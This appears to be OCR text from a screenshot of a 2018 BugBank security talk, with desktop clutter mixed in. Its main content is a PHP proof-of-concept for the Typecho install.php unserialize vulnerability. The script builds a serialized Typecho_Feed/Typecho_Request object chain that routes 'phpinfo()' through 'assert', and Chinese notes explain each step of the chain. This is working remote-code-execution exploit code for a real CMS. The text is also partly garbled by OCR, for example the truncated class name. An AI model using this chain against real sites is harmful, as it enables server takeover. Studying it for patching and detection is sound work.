 typecho.php
install.php
Db.php
Feed.php
Request.php
Cookie.php
漏洞银行 | BUGBANK
大咖面对面
1 <?php
2
3 class Typecho_Reques
4 {
5 private $_params = array();
6 private $_filter = array();
7
8 public function __construct() {
9 $this->_params['screenName'] = 'phpinfo()';
10 $this->_filter[0] = 'assert';
11 }
12 }
13
14 class Typecho_Feed
15 {
16 const RSS2 = 'RSS 2.0';
17
18 private $_type;
19 private $_items;
20
21 public function __construct() {
22
23 $this->_type = $this::RSS2;
24 $this->_items[0] = array(
25 'category' => array(new Typecho_Request()),
26 'author' => new Typecho_Request(),
27 );
28 }
29 }
30
31
32 $exp = array(
33 'adapter' => new Typecho_Feed(),
34 'prefix' => 'typecho_'
35 );
36
37 echo base64_encode(serialize($exp));
38 ?>
图片1.png - 照片
查看所有照片
添加到新建作品
编辑 & 创建
共享
POC
1.adapter-->$adapterName=>newTypecho_Feed()
触发Typecho_Feed类的__toString()函数
2._items['anthor']-->$item[author]=>newTypecho_Request()
触发Typecho_Request类的__get()函数
3.__get()-->get()-->_applyFilter()-->执行array_map($filter,$value)或call_user_func($filter,$value)
4._filter-->$filter=>'assert'
--params-->$value=>'phpinfo()'
漏洞银行
BUGBANK.CN
Line 33, Column 15
Spaces: 8
PHP
OBS 21.1.0 (64bit,...
[56期]看白帽小姐...
The Hard Stuff - J...
第56期大咖面对面...
Mozilla Firefox
图片1.png - 照片
英
20:24
2018/3/23
5